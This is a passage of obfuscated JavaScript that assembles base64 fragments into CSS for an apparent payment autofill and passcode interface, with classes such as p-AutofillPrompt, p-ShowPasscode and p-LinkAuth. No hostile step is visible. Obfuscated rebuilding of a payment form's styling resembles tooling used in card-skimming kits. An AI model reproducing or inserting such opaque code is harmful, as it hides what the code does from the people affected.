c24('0x784')+'cHQtZGVmYX'+_0x1d0c24('0x1224')+_0x1d0c24('0x1f7d')+'FsZS50ciAu'+_0x1d0c24('0x59f')+'5BdXRvZmls'+'bFByb21wdC'+_0x1d0c24('0x29f3')+_0x1d0c24('0x31b8')+_0x1d0c24('0x1c5a')+'Ym94LW9yaW'+'VudDogdmVy'+_0x1d0c24('0x433')+'13ZWJraXQt'+_0x1d0c24('0x2cef')+_0x1d0c24('0x2e4e')+_0x1d0c24('0x14ac')+_0x1d0c24('0x20f4')+_0x1d0c24('0x628')+_0x1d0c24('0xdb4')+_0x1d0c24('0x7ae')+_0x1d0c24('0x109a')+_0x1d0c24('0x65e')+_0x1d0c24('0x2e4e')+_0x1d0c24('0x1a5')+_0x1d0c24('0x1153')+_0x1d0c24('0x90e')+_0x1d0c24('0xfc5')+_0x1d0c24('0x1923')+'F1dG9maWxs'+_0x1d0c24('0x11de')+_0x1d0c24('0x209')+_0x1d0c24('0x2a44')+_0x1d0c24('0xd03')+_0x1d0c24('0x2131')+'FyKC0tcC1z'+_0x1d0c24('0x2d8c')+_0x1d0c24('0x91f')+_0x1d0c24('0x1d1a')+_0x1d0c24('0x1fcd')+_0x1d0c24('0x3bf')+_0x1d0c24('0x275e')+'Zm9yZSB7IG'+_0x1d0c24('0x2a2b')+'bmQ6ICNjY2'+_0x1d0c24('0x241')+_0x1d0c24('0x2afc')+'RpdXM6IDUw'+_0x1d0c24('0x18b0')+'I6ICMwNWE4'+_0x1d0c24('0x2d09')+_0x1d0c24('0x6e4')+_0x1d0c24('0x17d6')+_0x1d0c24('0x17a8')+_0x1d0c24('0x101f')+'xheTogaW5s'+_0x1d0c24('0x466')+_0x1d0c24('0x5ee')+_0x1d0c24('0x2539')+'ZhcigtLWZv'+_0x1d0c24('0x89b')+_0x1d0c24('0x2969')+_0x1d0c24('0x105e')+_0x1d0c24('0xc8b')+_0x1d0c24('0x2e18')+_0x1d0c24('0x31cf')+'dW0pOyBoZW'+_0x1d0c24('0x235a')+_0x1d0c24('0x26e7')+_0x1d0c24('0x2edb')+'OiA1NnB4Oy'+'BvcGFjaXR5'+_0x1d0c24('0x2645')+_0x1d0c24('0x234c'))+(_0x1d0c24('0x1480')+_0x1d0c24('0x255c')+'Y2FsLWFsaW'+_0x1d0c24('0x24b5')+_0x1d0c24('0x1bbe')+_0x1d0c24('0x2d38')+'OyB9IC5wLU'+'F1dG9maWxs'+_0x1d0c24('0x11de')+_0x1d0c24('0x209')+_0x1d0c24('0x134f')+_0x1d0c24('0x2133')+_0x1d0c24('0x118b')+'1ib3gtb3Jp'+_0x1d0c24('0x1abd')+_0x1d0c24('0x1b6b')+'LXdlYmtpdC'+'1ib3gtZGly'+'ZWN0aW9uOi'+_0x1d0c24('0x18c1')+_0x1d0c24('0x10d4')+'QtYm94LXBh'+_0x1d0c24('0x1caf')+_0x1d0c24('0x1a55')+_0x1d0c24('0x26a6')+_0x1d0c24('0x490')+_0x1d0c24('0x18e1')+'NwbGF5OiAt'+_0x1d0c24('0x22d5')+_0x1d0c24('0x23c0')+'cGxheTogLX'+_0x1d0c24('0x1f3e')+_0x1d0c24('0x2057')+_0x1d0c24('0x1423')+'bXMtZmxleG'+_0x1d0c24('0x23c0')+_0x1d0c24('0x1f43')+_0x1d0c24('0x2d81')+'YmtpdC1mbG'+_0x1d0c24('0x2c81')+_0x1d0c24('0x1707')+_0x1d0c24('0x126d')+_0x1d0c24('0x1882')+_0x1d0c24('0x23db')+_0x1d0c24('0x9a9')+_0x1d0c24('0x844')+_0x1d0c24('0x1845')+_0x1d0c24('0x16e3')+'bHVtbjsgLX'+_0x1d0c24('0x224c')+_0x1d0c24('0x2835')+_0x1d0c24('0x2bd3')+_0x1d0c24('0x2513')+_0x1d0c24('0x2022')+_0x1d0c24('0x119b')+_0x1d0c24('0x113d')+_0x1d0c24('0x1c6e')+_0x1d0c24('0x141e')+_0x1d0c24('0x2802')+_0x1d0c24('0x2f12')+'b2ZpbGxXaX'+_0x1d0c24('0x1b4b')+'b21wdC1zaG'+'lwcGluZy1z'+_0x1d0c24('0x2981')+_0x1d0c24('0x2745')+_0x1d0c24('0x2145')+_0x1d0c24('0x1b3d')+_0x1d0c24('0x110a')+_0x1d0c24('0x1caa')+_0x1d0c24('0x175a')+_0x1d0c24('0x1366')+'cC1BdXRvZm'+'lsbFdpdGhM'+_0x1d0c24('0x1df4')+_0x1d0c24('0x10d2')+_0x1d0c24('0x660')+'1lbWFpbCwg'+_0x1d0c24('0x29d1')+_0x1d0c24('0x43b')+_0x1d0c24('0x31af')+_0x1d0c24('0x193d')+_0x1d0c24('0x30d6')+_0x1d0c24('0x26d7')+_0x1d0c24('0xbae')+_0x1d0c24('0x1e92')+'IHRleHQtb3'+'ZlcmZsb3c6'+_0x1d0c24('0x15c2')+_0x1d0c24('0xab9')+_0x1d0c24('0x2aab')+_0x1d0c24('0x2d3b')+'OyB9IC5wLU'+_0x1d0c24('0x1690')+'V2l0aExpbm'+'tQcm9tcHQt'+_0x1d0c24('0x2d57')+'BkaXJlY3Rp'+'b246IGx0cj'+'sgd2hpdGUt')+(_0x1d0c24('0x1523')+'5vd3JhcDsg'+_0x1d0c24('0x23ec')+_0x1d0c24('0x16e0')+'dGhMaW5rUH'+'JvbXB0LXNo'+_0x1d0c24('0xf87')+'sgb3ZlcmZs'+_0x1d0c24('0xc2c')+_0x1d0c24('0x1941')+'cC1BbmltYX'+_0x1d0c24('0x1382')+'LUxvZ291dE'+_0x1d0c24('0x13fa')+_0x1d0c24('0x11d8')+_0x1d0c24('0x86f')+_0x1d0c24('0x128d')+_0x1d0c24('0x2449')+'LjRzOyB9IC'+'5wLUxvZ291'+'dE1lbnUtLW'+'hpZGRlbiB7'+'IG9wYWNpdH'+_0x1d0c24('0x18b5')+'aW50ZXItZX'+_0x1d0c24('0x10e9')+_0x1d0c24('0x270e')+_0x1d0c24('0x599')+_0x1d0c24('0x2e23')+_0x1d0c24('0x2cbe')+_0x1d0c24('0x142e')+_0x1d0c24('0x2cc5')+_0x1d0c24('0x1c50')+_0x1d0c24('0x2df6')+_0x1d0c24('0x11db')+_0x1d0c24('0x1c08')+_0x1d0c24('0x2f09')+_0x1d0c24('0x1b8d')+_0x1d0c24('0x2299')+_0x1d0c24('0x7fc')+_0x1d0c24('0xede')+_0x1d0c24('0x2392')+_0x1d0c24('0x922')+_0x1d0c24('0x31de')+_0x1d0c24('0x795')+'Bhc3Njb2Rl'+'IHsgcmlnaH'+_0x1d0c24('0x29af')+_0x1d0c24('0x17ce')+_0x1d0c24('0xdff')+_0x1d0c24('0xf66')+_0x1d0c24('0x14a4')+_0x1d0c24('0x1005')+_0x1d0c24('0x2955')+'c3Njb2RlLX'+_0x1d0c24('0x9fc')+_0x1d0c24('0x2f9f')+_0x1d0c24('0x1887')+_0x1d0c24('0x138b')+_0x1d0c24('0x2f4c')+_0x1d0c24('0x257f')+_0x1d0c24('0xed7')+_0x1d0c24('0x1ea4')+'U6IHRyYW5z'+_0x1d0c24('0x14bf')+_0x1d0c24('0xf75')+'UGFzc2NvZG'+_0x1d0c24('0x31e3')+_0x1d0c24('0x19c7')+_0x1d0c24('0x2876')+_0x1d0c24('0x2c05')+_0x1d0c24('0xd44')+_0x1d0c24('0x15d6')+'dldCB7IC13'+_0x1d0c24('0x2329')+_0x1d0c24('0x838')+_0x1d0c24('0x1480')+_0x1d0c24('0x255b')+_0x1d0c24('0x11ff')+_0x1d0c24('0x1d35')+_0x1d0c24('0x2ea6')+_0x1d0c24('0x2069')+_0x1d0c24('0x264e')+_0x1d0c24('0x1868')+_0x1d0c24('0x18c5')+_0x1d0c24('0x1468')+_0x1d0c24('0x18b8')+_0x1d0c24('0x20f4')+_0x1d0c24('0x1bde')+'l0ZW1zOiBj'+'ZW50ZXI7IG'+'FsaWduLWl0'+_0x1d0c24('0x2628')+'50ZXI7IGJh'+_0x1d0c24('0x12a5')+_0x1d0c24('0xcc6')+_0x1d0c24('0x285b')+_0x1d0c24('0x991')+_0x1d0c24('0x70c')+_0x1d0c24('0x1d2f'))+(_0x1d0c24('0x2128')+_0x1d0c24('0x3b1')+'a2l0LWJveD'+_0x1d0c24('0x4a8')+_0x1d0c24('0x166e')+'tpdC1mbGV4'+_0x1d0c24('0x2128')+_0x1d0c24('0x1ba5')+_0x1d0c24('0x9db')+_0x1d0c24('0x4a8')+_0x1d0c24('0x1e6e')+_0x1d0c24('0x257')+_0x1d0c24('0x125d')+_0x1d0c24('0x19ba')+_0x1d0c24('0x9f6')+_0x1d0c24('0x4b6')+_0x1d0c24('0x2eb6')+_0x1d0c24('0xe7f')+_0x1d0c24('0x18b8')+_0x1d0c24('0x1125')+_0x1d0c24('0x27f')+_0x1d0c24('0x1c73')+_0x1d0c24('0x2bc')+_0x1d0c24('0x766')+_0x1d0c24('0x2e12')+_0x1d0c24('0x16c7')+'Zy1ib3R0b2'+'06IDAgIWlt'+_0x1d0c24('0x2834')+'sgcGFkZGlu'+_0x1d0c24('0x10b8')+_0x1d0c24('0x1552')+_0x1d0c24('0x73a')+_0x1d0c24('0x768')+_0x1d0c24('0x10a0')+'AtIDRweCk7'+'IH0gLnAtUl'+_0x1d0c24('0x324')+_0x1d0c24('0x195c')+'9kZS10YXJn'+_0x1d0c24('0x1a9f')+'JnaW46IDJw'+_0x1d0c24('0x157b')+_0x1d0c24('0x27fa')+'LVNob3dQYX'+_0x1d0c24('0x1ac3')+_0x1d0c24('0x881')+'sgYm90dG9t'+'OiAwOyBwb3'+_0x1d0c24('0x63c')+_0x1d0c24('0x843')+_0x1d0c24('0x377')+_0x1d0c24('0xa7b')+'1jaGFuZ2U6'+_0x1d0c24('0x566')+_0x1d0c24('0x4a6')+'cC1MVFIgLn'+'AtU2hvd1Bh'+_0x1d0c24('0xd1c')+_0x1d0c24('0xeed')+_0x1d0c24('0x1f05')+_0x1d0c24('0x7bd')+'fSAucC1SVE'+_0x1d0c24('0x2c5')+'d1Bhc3Njb2'+_0x1d0c24('0x1970')+_0x1d0c24('0x1809')+'Z0OiAxMDAl'+_0x1d0c24('0xdc1')+_0x1d0c24('0x22f1')+_0x1d0c24('0x1490')+_0x1d0c24('0x2764')+'ZyAucC1TaG'+_0x1d0c24('0x18a7')+'ZGUtZGl2aW'+_0x1d0c24('0x2a82')+'YWNpdHk6ID'+_0x1d0c24('0x121c')+_0x1d0c24('0x1b5a')+'Nmb3JtOiB0'+'cmFuc2xhdG'+_0x1d0c24('0x1b88')+_0x1d0c24('0x744')+'5zZm9ybTog'+_0x1d0c24('0x621')+_0x1d0c24('0xc7c')+_0x1d0c24('0x566')+_0x1d0c24('0x1f4f')+'bnNsYXRlKD'+'hweCk7IH0g'+'LnAtU2hvd1'+_0x1d0c24('0xc67')+_0x1d0c24('0x1f99')+_0x1d0c24('0xd46')+'LVNob3dQYX'+'NzY29kZS10'+'YXJnZXRXcm'+_0x1d0c24('0x1784')+'b3BhY2l0eT'+'ogMDsgLXdl')+(_0x1d0c24('0x98a')+_0x1d0c24('0x31f4')+'IHRyYW5zbG'+_0x1d0c24('0x111e')+_0x1d0c24('0x1148')+_0x1d0c24('0x730')+_0x1d0c24('0x568')+_0x1d0c24('0x1553')+_0x1d0c24('0x2b03')+'Nmb3JtOiB0'+'cmFuc2xhdG'+_0x1d0c24('0x2aeb')+_0x1d0c24('0x258a')+'93UGFzc2Nv'+_0x1d0c24('0x3bb')+_0x1d0c24('0x221c')+_0x1d0c24('0x2fb4')+'AtU2hvd1Bh'+_0x1d0c24('0xd1c')+_0x1d0c24('0x1c5')+_0x1d0c24('0x1367')+_0x1d0c24('0xf9c')+'ZS5pcy1lbn'+'RlcmluZ0Fj'+_0x1d0c24('0x24a6')+_0x1d0c24('0x308f')+'c2NvZGUtdG'+_0x1d0c24('0x633')+_0x1d0c24('0x10d0')+_0x1d0c24('0x5e1')+_0x1d0c24('0x27d6')+_0x1d0c24('0x2044')+_0x1d0c24('0xe6d')+_0x1d0c24('0x312f')+'dGUoMCk7IC'+_0x1d0c24('0xb9d')+_0x1d0c24('0x1c76')+'RyYW5zbGF0'+_0x1d0c24('0x2cc8')+_0x1d0c24('0x730')+_0x1d0c24('0x568')+_0x1d0c24('0x1811')+_0x1d0c24('0x8ed')+_0x1d0c24('0xc5c')+_0x1d0c24('0xf74')+_0x1d0c24('0x4ca')+_0x1d0c24('0x688')+_0x1d0c24('0x8e2')+_0x1d0c24('0xdd4')+_0x1d0c24('0x2be9')+_0x1d0c24('0x4b4')+'JhbnNmb3Jt'+'IDAuOHMgY3'+'ViaWMtYmV6'+_0x1d0c24('0x2105')+_0x1d0c24('0x202')+'MjIsIDEpOy'+'B0cmFuc2l0'+'aW9uOiB0cm'+_0x1d0c24('0x300')+_0x1d0c24('0x228b')+_0x1d0c24('0x158b')+_0x1d0c24('0xdee')+_0x1d0c24('0x5ba')+_0x1d0c24('0x8b4')+_0x1d0c24('0x202f')+_0x1d0c24('0x228b')+'JpYy1iZXpp'+_0x1d0c24('0xdee')+'wgMSwgMC4y'+'MiwgMSk7IH'+_0x1d0c24('0x31ee')+_0x1d0c24('0xfe0')+_0x1d0c24('0x752')+'LjhzIGN1Ym'+'ljLWJlemll'+_0x1d0c24('0xfcc')+_0x1d0c24('0x9e5')+_0x1d0c24('0x1f9c')+_0x1d0c24('0x278d')+_0x1d0c24('0x2074')+_0x1d0c24('0x2c24')+'cigwLjE5LC'+_0x1d0c24('0x9e5')+'LCAxKSwgLX'+_0x1d0c24('0x552')+_0x1d0c24('0x2ccb')+_0x1d0c24('0x3270')+_0x1d0c24('0x1d4d')+'ppZXIoMC4x'+_0x1d0c24('0x2388')+'4yMiwgMSk7'+'IH0gLnAtU2'+_0x1d0c24('0xd44')+'b2RlLmlzLW'+_0x1d0c24('0x2f76')+_0x1d0c24('0x1658')+_0x1d0c24('0xdff')+'YXNzY29kZS'+_0x1d0c24('0x322'))+(_0x1d0c24('0x15fb')+_0x1d0c24('0xdf6')+_0x1d0c24('0x531')+_0x1d0c24('0x1efb')+_0x1d0c24('0x795')+_0x1d0c24('0xc67')+'LmlzLWVudG'+_0x1d0c24('0x2d27')+_0x1d0c24('0x132b')+_0x1d0c24('0x22f1')+'Y29kZS10YX'+'JnZXRXcmFw'+'cGVyIHsgdH'+_0x1d0c24('0xf16')+_0x1d0c24('0x73f')+_0x1d0c24('0xa20')+'IH0gLnAtU2'+_0x1d0c24('0xd44')+'b2RlLmlzLW'+_0x1d0c24('0x1922')+'Y3RpdmUgLn'+_0x1d0c24('0x2955')+'c3Njb2RlLW'+_0x1d0c24('0x1c5')+'IC5wLVNob3'+_0x1d0c24('0xf9c')+_0x1d0c24('0x24cd')+_0x1d0c24('0x240d')+_0x1d0c24('0x132b')+'Nob3dQYXNz'+_0x1d0c24('0xe42')+_0x1d0c24('0x26dc')+_0x1d0c24('0x1197')+'JhbnNpdGlv'+_0x1d0c24('0x22ff')+_0x1d0c24('0x1e89')+_0x1d0c24('0x16d8')+_0x1d0c24('0xd18')+_0x1d0c24('0x30e9')+_0x1d0c24('0x28be')+_0x1d0c24('0x70a')+'tpdC10cmFu'+'c2Zvcm0gMC'+_0x1d0c24('0x20e7')+_0x1d0c24('0x688')+'IoMC4xOSwg'+_0x1d0c24('0xdd4')+'wgMSk7IHRy'+_0x1d0c24('0x14dd')+_0x1d0c24('0x359')+_0x1d0c24('0x30d0')+_0x1d0c24('0x2b9e')+_0x1d0c24('0x92a')+_0x1d0c24('0x38d')+'LCAwLjIyLC'+_0x1d0c24('0x29ca')+'Y2l0eSAwLj'+_0x1d0c24('0x2b9e')+_0x1d0c24('0x92a')+_0x1d0c24('0x38d')+'LCAwLjIyLC'+_0x1d0c24('0x1265')+_0x1d0c24('0x1af0')+_0x1d0c24('0x12f8')+'b3JtIDAuNn'+_0x1d0c24('0x1a33')+_0x1d0c24('0x24b3')+_0x1d0c24('0x29db')+_0x1d0c24('0x947')+_0x1d0c24('0x2635')+_0x1d0c24('0x13d5')+_0x1d0c24('0x1a33')+'YmV6aWVyKD'+'AuMTksIDEs'+_0x1d0c24('0x947')+_0x1d0c24('0x104b')+_0x1d0c24('0x1fd2')+_0x1d0c24('0x752')+_0x1d0c24('0x2725')+_0x1d0c24('0x2c24')+'cigwLjE5LC'+_0x1d0c24('0x9e5')+_0x1d0c24('0x3017')+'AucC1TaG93'+_0x1d0c24('0xc2b')+_0x1d0c24('0x1dbd')+_0x1d0c24('0x1ee2')+'1TaG93UGFz'+'c2NvZGUtZG'+_0x1d0c24('0x1c95')+_0x1d0c24('0x795')+_0x1d0c24('0xc67')+_0x1d0c24('0x11cf')+_0x1d0c24('0x15db')+_0x1d0c24('0x23ba')+_0x1d0c24('0x101a')+_0x1d0c24('0x1347')+_0x1d0c24('0x204d')+_0x1d0c24('0x2915')+_0x1d0c24('0x2b63'))+(_0x1d0c24('0x24e2')+_0x1d0c24('0x24fa')+_0x1d0c24('0x99a')+_0x1d0c24('0xdc5')+_0x1d0c24('0x1c76')+_0x1d0c24('0x321')+'ZSgwKTsgLW'+'1zLXRyYW5z'+'Zm9ybTogdH'+'JhbnNsYXRl'+_0x1d0c24('0x14cf')+_0x1d0c24('0x31f4')+'IHRyYW5zbG'+_0x1d0c24('0x19a8')+_0x1d0c24('0x258a')+_0x1d0c24('0x18a7')+'ZGUuaXMtZX'+_0x1d0c24('0x284d')+_0x1d0c24('0x2b7b')+_0x1d0c24('0xc39')+'ZGl2aWRlci'+_0x1d0c24('0x2497')+_0x1d0c24('0x9e2')+_0x1d0c24('0x306f')+'MDZzOyB9IC'+'5wLVNob3dQ'+_0x1d0c24('0xf66')+_0x1d0c24('0x2939')+'aW5nQWN0aX'+_0x1d0c24('0x20f')+_0x1d0c24('0x195c')+_0x1d0c24('0x2e6f')+_0x1d0c24('0x1604')+_0x1d0c24('0x308f')+_0x1d0c24('0x2af4')+_0x1d0c24('0x112a')+'Z0FjdGl2ZS'+_0x1d0c24('0xf75')+_0x1d0c24('0xc2b')+_0x1d0c24('0x278f')+_0x1d0c24('0x1328')+_0x1d0c24('0x214')+_0x1d0c24('0x58d')+_0x1d0c24('0x1c5a')+_0x1d0c24('0x1d72')+_0x1d0c24('0x3c8')+_0x1d0c24('0x6da')+_0x1d0c24('0x18e0')+'LXRyYW5zZm'+_0x1d0c24('0x1f4f')+_0x1d0c24('0x2c1f')+'ZweCk7IHRy'+_0x1d0c24('0x88e')+_0x1d0c24('0x1796')+_0x1d0c24('0x262d')+_0x1d0c24('0x91f')+_0x1d0c24('0x23ba')+_0x1d0c24('0x1a52')+_0x1d0c24('0x25b8')+_0x1d0c24('0x12c5')+_0x1d0c24('0x1da7')+_0x1d0c24('0x9f2')+'bnRzOiBub2'+'5lOyB3aWR0'+_0x1d0c24('0x2794')+_0x1d0c24('0x928')+'aW5rSW5wdX'+_0x1d0c24('0x1cc3')+'Z3JvdW5kOi'+_0x1d0c24('0x31a5')+_0x1d0c24('0x29b3')+'Q7IGJvcmRl'+'cjogMCAhaW'+_0x1d0c24('0x13f4')+_0x1d0c24('0x9b3')+_0x1d0c24('0x1bb5')+_0x1d0c24('0xeaf')+_0x1d0c24('0xe41')+'IG91dGxpbm'+_0x1d0c24('0x2290')+'cG9ydGFudD'+'sgb3ZlcmZs'+_0x1d0c24('0xc2c')+_0x1d0c24('0x4cd')+_0x1d0c24('0x24ff')+_0x1d0c24('0x1c5d')+_0x1d0c24('0xfc6')+'doaXRlLXNw'+_0x1d0c24('0x28b6')+_0x1d0c24('0x5e2')+_0x1d0c24('0x5bd')+_0x1d0c24('0x28bd')+'LUxpbmtJbn'+_0x1d0c24('0x2812')+'ZXIgeyB3aW'+_0x1d0c24('0x15b5')+_0x1d0c24('0x183d')+_0x1d0c24('0x630')+_0x1d0c24('0x2980')+_0x1d0c24('0x9c6'))+(_0x1d0c24('0x3093')+_0x1d0c24('0x3053')+_0x1d0c24('0x1643')+_0x1d0c24('0x37d')+_0x1d0c24('0x23a2')+_0x1d0c24('0x1c67')+_0x1d0c24('0x810')+_0x1d0c24('0x25f0')+'cmFwcGVyLS'+_0x1d0c24('0xfd6')+_0x1d0c24('0x2f09')+_0x1d0c24('0x2b01')+_0x1d0c24('0x306e')+'MoMTAwJSAt'+_0x1d0c24('0x1c21')+_0x1d0c24('0x11ba')+_0x1d0c24('0x210c')+_0x1d0c24('0x210b')+_0x1d0c24('0x2ae6')+_0x1d0c24('0x2b40')+_0x1d0c24('0x1968')+_0x1d0c24('0x27d2')+_0x1d0c24('0xe85')+_0x1d0c24('0x118d')+_0x1d0c24('0x1f92')+_0x1d0c24('0x66b')+_0x1d0c24('0x131f')+_0x1d0c24('0x2623')+_0x1d0c24('0xbb4')+'1MaW5rSW5w'+'dXRXcmFwcG'+_0x1d0c24('0xfa1')+_0x1d0c24('0x23ba')+'Njb2RlIHsg'+'dHJhbnNpdG'+_0x1d0c24('0x2df6')+_0x1d0c24('0xd74')+_0x1d0c24('0xc3d')+_0x1d0c24('0x8a6')+_0x1d0c24('0x17d3')+_0x1d0c24('0x130d')+_0x1d0c24('0x298a')+_0x1d0c24('0x247c')+_0x1d0c24('0x289b')+_0x1d0c24('0x863')+'91dCB7IHdp'+'ZHRoOiBjYW'+'xjKDEwMCUg'+'LSAyOHB4KT'+_0x1d0c24('0x1932')+_0x1d0c24('0x9f8')+_0x1d0c24('0x199f')+_0x1d0c24('0x1833')+_0x1d0c24('0x1031')+_0x1d0c24('0x152d')+'dvdXQgeyB0'+_0x1d0c24('0x11d8')+_0x1d0c24('0x28ab')+'OiAwLjMycz'+_0x1d0c24('0x26ba')+_0x1d0c24('0x754')+_0x1d0c24('0x317b')+_0x1d0c24('0x2f35')+'AucC1Mb2dp'+_0x1d0c24('0x170b')+_0x1d0c24('0xb57')+_0x1d0c24('0x20b4')+_0x1d0c24('0x2a01')+'OyB9IC5wLU'+_0x1d0c24('0x20a1')+_0x1d0c24('0x118b')+'1ib3gtYWxp'+_0x1d0c24('0xb39')+_0x1d0c24('0x1a55')+_0x1d0c24('0x1944')+_0x1d0c24('0x25cc')+_0x1d0c24('0x129d')+_0x1d0c24('0x17d1')+_0x1d0c24('0x2068')+_0x1d0c24('0x92d')+_0x1d0c24('0x1a06')+_0x1d0c24('0x197d')+'azoganVzdG'+'lmeTsgLXdl'+_0x1d0c24('0x666')+'lnbi1pdGVt'+_0x1d0c24('0x1b95')+'VyOyBhbGln'+_0x1d0c24('0x2cb3')+_0x1d0c24('0x1efa')+_0x1d0c24('0x2128')+'F5OiAtd2Vi'+_0x1d0c24('0x2f08')+_0x1d0c24('0x4a8')+_0x1d0c24('0x166e')+_0x1d0c24('0x848')+_0x1d0c24('0x2128')+_0x1d0c24('0x1ba5')+_0x1d0c24('0x9db')+'sgZGlzcGxh')+(_0x1d0c24('0x1e6e')+_0x1d0c24('0x1023')+_0x1d0c24('0x2f19')+_0x1d0c24('0x23a3')+_0x1d0c24('0x2c0e')+'NlLWJldHdl'+'ZW47IGp1c3'+_0x1d0c24('0x101e')+_0x1d0c24('0x309c')+'BhY2UtYmV0'+_0x1d0c24('0x28c9')+_0x1d0c24('0x1865')+'bkFjdGlvbi'+_0x1d0c24('0x2b0f')+_0x1d0c24('0x2c73')+_0x1d0c24('0x1f3e')+_0x1d0c24('0xb22')+_0x1d0c24('0x1c1d')+_0x1d0c24('0x30c2')+_0x1d0c24('0x25c8')+_0x1d0c24('0x306b')+'50OyBtaW4t'+_0x1d0c24('0x7db')+'ZpdC1jb250'+_0x1d0c24('0x1c0b')+'5wLUxpbmtB'+'dXRoIHsgb3'+'ZlcmZsb3c6'+_0x1d0c24('0x30ea')+'sgcGFkZGlu'+'ZzogMCAhaW'+'1wb3J0YW50'+'OyBwb3NpdG'+_0x1d0c24('0xb90')+_0x1d0c24('0xe94')+_0x1d0c24('0x2ee2')+_0x1d0c24('0x2ed5')+_0x1d0c24('0x31ca')+'QXV0aC0tYm'+'xvY2sgeyB0'+'cmFuc2l0aW'+_0x1d0c24('0x8c6')+'aHQgMC4zNX'+_0x1d0c24('0x2449')+_0x1d0c24('0x5ac')+_0x1d0c24('0x127b')+_0x1d0c24('0x24c8')+_0x1d0c24('0x2fab')+_0x1d0c24('0x1095')+_0x1d0c24('0x1469')+_0x1d0c24('0x2da')+_0x1d0c24('0x2da0')+_0x1d0c24('0xecf')+_0x1d0c24('0x1669')+_0x1d0c24('0x2bca')+'BlYXNlICFp'+_0x1d0c24('0x29b3')+_0x1d0c24('0x312d')+'QW5pbWF0YW'+_0x1d0c24('0x234b')+_0x1d0c24('0x2b23')+_0x1d0c24('0xe01')+_0x1d0c24('0x2502')+_0x1d0c24('0x3252')+_0x1d0c24('0x1ced')+_0x1d0c24('0xdb2')+'ZSwgb3BhY2'+_0x1d0c24('0x1d88')+_0x1d0c24('0x13dd')+_0x1d0c24('0x2b94')+_0x1d0c24('0x28ad')+_0x1d0c24('0x24a8')+_0x1d0c24('0x1e56')+'JkZXIgMC4x'+_0x1d0c24('0xa22')+_0x1d0c24('0x46e')+'YWRvdyAwLj'+_0x1d0c24('0x2e54')+'LCBjb2xvci'+'AwLjE1cyBl'+'YXNlICFpbX'+'BvcnRhbnQ7'+_0x1d0c24('0x2059')+'5pbWF0YWJs'+_0x1d0c24('0x2e2a')+_0x1d0c24('0x2895')+_0x1d0c24('0x176d')+_0x1d0c24('0x31ee')+_0x1d0c24('0x1d3c')+_0x1d0c24('0xb61')+_0x1d0c24('0xa22')+_0x1d0c24('0x191a')+_0x1d0c24('0x2a18')+_0x1d0c24('0x2fbd')+'bSAwLjM1cy'+_0x1d0c24('0x9dc')+_0x1d0c24('0x100c')+_0x1d0c24('0x26ce')+'IG9wYWNpdH'+'kgMC4zNXMg')+(_0x1d0c24('0x7bc')+_0x1d0c24('0x282')+'c2Zvcm0gMC'+_0x1d0c24('0x25e1')+_0x1d0c24('0x530')+'B0cmFuc2l0'+'aW9uOiBvcG'+_0x1d0c24('0x244c')+'MzVzIGVhc2'+_0x1d0c24('0x25e6')+_0x1d0c24('0x1d72')+_0x1d0c24('0x299')+_0x1d0c24('0x13dd')+'4xcywgLXdl'+_0x1d0c24('0x98a')+_0x1d0c24('0x300')+'MC4zNXMgZW'+'FzZSAwLjFz'+_0x1d0c24('0x1923')+'FuaW1hdGFi'+_0x1d0c24('0x17cf')+_0x1d0c24('0xeee')+_0x1d0c24('0xfc0')+_0x1d0c24('0xa03')+_0x1d0c24('0x2d69')+_0x1d0c24('0x124e')+_0x1d0c24('0x2487')+_0x1d0c24('0x2d3')+_0x1d0c24('0x2a03')+_0x1d0c24('0x244c')+_0x1d0c24('0x2a70')+_0x1d0c24('0x1de7')+_0x1d0c24('0xfa7')+_0x1d0c24('0x2449')+_0x1d0c24('0x523')+'Via2l0LXRy'+_0x1d0c24('0xe9e')+_0x1d0c24('0xb9a')+'YXNlOyB0cm'+_0x1d0c24('0x2f9c')+_0x1d0c24('0x2684')+_0x1d0c24('0x2fbc')+_0x1d0c24('0x6b6')+_0x1d0c24('0x2fbd')+_0x1d0c24('0x924')+'BlYXNlLCB2'+_0x1d0c24('0x86e')+_0x1d0c24('0x277d')+_0x1d0c24('0x136c')+_0x1d0c24('0x26ba')+_0x1d0c24('0x30da')+_0x1d0c24('0x278d')+_0x1d0c24('0x2377')+_0x1d0c24('0x22b2')+_0x1d0c24('0x25c7')+_0x1d0c24('0x25e1')+'ZSwgdmlzaW'+_0x1d0c24('0x44f')+'cyBlYXNlID'+_0x1d0c24('0x47b')+_0x1d0c24('0x4b4')+_0x1d0c24('0x730')+_0x1d0c24('0x2c6')+'Vhc2U7IH0g'+_0x1d0c24('0x1226')+_0x1d0c24('0x2b71')+_0x1d0c24('0x29e3')+_0x1d0c24('0x2f13')+_0x1d0c24('0x60d')+_0x1d0c24('0x28e8')+_0x1d0c24('0x25a')+_0x1d0c24('0x212')+_0x1d0c24('0x26d5')+_0x1d0c24('0x19ff')+_0x1d0c24('0x11fe')+_0x1d0c24('0x7aa')+_0x1d0c24('0x21fa')+_0x1d0c24('0x2cca')+'LXdlYmtpdC'+'10cmFuc2Zv'+_0x1d0c24('0x18c8')+_0x1d0c24('0x1ec4')+'LTEwcHgpOy'+_0x1d0c24('0xb49')+_0x1d0c24('0xe6d')+_0x1d0c24('0x312f')+'dGVZKC0xMH'+_0x1d0c24('0x24fe')+'bnNmb3JtOi'+_0x1d0c24('0x312f')+'dGVZKC0xMH'+_0x1d0c24('0x24fe')+_0x1d0c24('0x2359')+_0x1d0c24('0x8ac')+_0x1d0c24('0x230f')+_0x1d0c24('0x1694')+_0x1d0c24('0x30ea')+'sgd2lkdGg6'+_0x1d0c24('0x138b')+'0gKiwgOmFm')+(_0x1d0c24('0x2a27')+_0x1d0c24('0x1283')+_0x1d0c24('0x2926')+'luZzogYm9y'+_0x1d0c24('0x1f66')+_0x1d0c24('0x1816')+_0x1d0c24('0x1f81')+_0x1d0c24('0xd06')+_0x1d0c24('0x262e')+'90IHsgLS1w'+_0x1d0c24('0x3163')+_0x1d0c24('0xdd8')+'aHRUcmFuc2'+_0x1d0c24('0x10b1')+'YXRpb246ID'+'AuMzVzOyAt'+_0x1d0c24('0xa8c')+_0x1d0c24('0x24aa')+_0x1d0c24('0xccf')+_0x1d0c24('0x249a')+_0x1d0c24('0x21e0')+_0x1d0c24('0x176c')+'LjAyczsgfS'+_0x1d0c24('0x171f')+_0x1d0c24('0x6ce')+'ZhcigtLWNv'+'bG9yVGV4dC'+_0x1d0c24('0x31fe')+_0x1d0c24('0x1ec2')+_0x1d0c24('0x18ba')+_0x1d0c24('0x25ee')+'x5KTsgZm9u'+'dC1zaXplOi'+_0x1d0c24('0x18ba')+_0x1d0c24('0x2081')+_0x1d0